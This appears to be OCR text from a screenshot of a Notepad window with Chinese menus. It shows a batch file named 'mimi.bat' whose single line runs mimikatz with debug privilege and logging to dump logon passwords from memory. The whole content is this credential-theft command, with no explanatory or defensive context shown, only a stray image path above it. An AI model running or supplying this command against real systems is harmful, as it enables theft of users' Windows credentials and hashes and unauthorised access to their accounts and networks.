 mimi.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
mimikatz.exe ""privilege::debug"" ""log"" ""sekurlsa::logonpasswords""